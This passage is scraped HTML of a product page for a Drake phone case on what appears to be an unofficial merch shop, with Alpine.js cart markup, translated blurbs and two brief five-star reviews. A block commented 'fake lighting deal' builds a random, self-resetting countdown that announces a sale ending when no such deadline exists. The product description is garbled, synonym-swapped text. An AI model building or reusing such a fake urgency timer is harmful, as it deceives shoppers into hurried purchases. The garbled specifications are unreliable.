\uc788\ub2e4\uba74, \uccb4\ud06c \uc544\uc6c3 Drake \uc804\ud654 \ucf00\uc774\uc2a4\uc758 \ubc94\uc704! \uc774 \uacbd\uc6b0 \uc124\uacc4 Drake \uc790\uc2e0, \uadf8\ub4e4\uc740 \ub2e4\uc591\ud55c \uc0c9\uc0c1\uacfc \uc2a4\ud0c0\uc77c\uc5d0 \uc628\ub2e4 - \uc5b4\ub5a4 \uacbd\uc6b0\uc5d0 \uc644\ubcbd!","it":"Drake Custodia per telefono in Drake Negozio. La prima case company con disegni personalizzati. Abbiamo la pi\u00f9 grande selezione di Drake casse del telefono per adattarsi alla tua personalit\u00e0 e stile! Probabilmente lo sai Drake come uno dei rapper di maggior successo al mondo. Ma sapeva che \u00e8 anche un imprenditore? E che ha una sua linea di casi telefonici?\n\nSe stai cercando un modo elegante per proteggere il telefono, controlla Drake Shop\u0027s gamma di casi telefonici! Questi casi sono progettati da Drake se stesso, e vengono in una variet\u00e0 di colori e stili - perfetto per ogni occasione!","nl":"Drake Telefoonkoffer in Drake Winkel. De eerste case bedrijf met aangepaste ontwerpen. We hebben de grootste selectie van Drake telefoon cases te passen uw persoonlijkheid en stijl! Je weet waarschijnlijk... Drake als een van de meest succesvolle rappers ter wereld. Maar wist je dat hij ook ondernemer is? En dat hij zijn eigen telefoonzaken heeft?\n\nAls u op zoek bent naar een stijlvolle manier om uw telefoon te beschermen, controleer Drake Shop\u0027s bereik van telefoon gevallen! Deze gevallen zijn ontworpen door Drake zelf, en ze komen in een verscheidenheid van kleuren en stijlen - perfect voor elke gelegenheid!","pt":"Drake Caso de telefone Drake Loja. A primeira empresa de caso com projetos personalizados. Temos a maior sele\u00e7\u00e3o de Drake casos de telefone para caber sua personalidade e estilo! Provavelmente sabe. Drake como um dos rappers mais bem sucedidos do mundo. Mas sabia que ele tamb\u00e9m \u00e9 um empreendedor? E que ele tem a sua pr\u00f3pria linha de casos de telefone?\n\nSe voc\u00ea est\u00e1 procurando uma maneira elegante de proteger seu telefone, confira Drake A gama de caixas de telefone da loja! Estes casos s\u00e3o projetados por Drake ele mesmo, e eles v\u00eam em uma variedade de cores e estilos - perfeito para qualquer ocasi\u00e3o!"}},"sort":"custom","created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2025-07-27T18:44:30.000000Z","deleted_at":null,"meta":null,"type_code":null,"default_url":{"id":1805,"language_id":1,"element_type":"collection","element_id":70,"slug":"drake-phone-case","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}}],"default_url":{"id":1805,"language_id":1,"element_type":"collection","element_id":70,"slug":"drake-phone-case","default":true,"created_at":"2024-11-25T10:51:43.000000Z","updated_at":"2024-11-25T10:51:43.000000Z"}}],"default_url":{"id":2131,"language_id":1,"element_type":"product","element_id":1165,"slug":"drake-gods-plan-phone-case-premium-merch-store","default":true,"created_at":"2024-11-25T10:59:10.000000Z","updated_at":"2024-11-25T10:59:10.000000Z"},"variants":[{"id":1164,"product_id":1165,"tax_class_id":1,"attribute_data":null,"tax_ref":null,"unit_quantity":1,"min_quantity":1,"quantity_increment":1,"sku":"DRAKESU-77985","gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-11-25T10:59:17.000000Z","updated_at":"2024-11-25T10:59:17.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://drakemerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Sturdy versatile case that grips across the edges of your cellphone</li>
<li>Shock absorbent TPU case with anti-fingerprint end</li>
<li>Colours are ink printed on the frosted shell floor</li>
<li>The design is featured on the again whereas the perimeters of the case are semi clear and supply full entry to ports</li>
<li>Suitable with Qi-standard wi-fi charging</li>
<li>iPhone 12, 12 Professional, 12 Professional Max, and 12 mini circumstances are suitable with MagSafe charging, too</li>
<li>Weight 26g</li>
<li>Thickness 1/16 inch (1.6mm)</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">DRAKESU-77985</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://drakemerch.shop/collections/drake-phone-case">Drake Phone Case</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> John   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 8, 2024</div>
                        <p class="mt-2 text-sm">This product provides excellent value, offering impressive results without costing a fortune.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Fiona   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 7, 2024</div>
                        <p class="mt-2 text-sm">I couldn’t be happier with this item. It’s practical, well-designed, and has proven to be very reliable.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
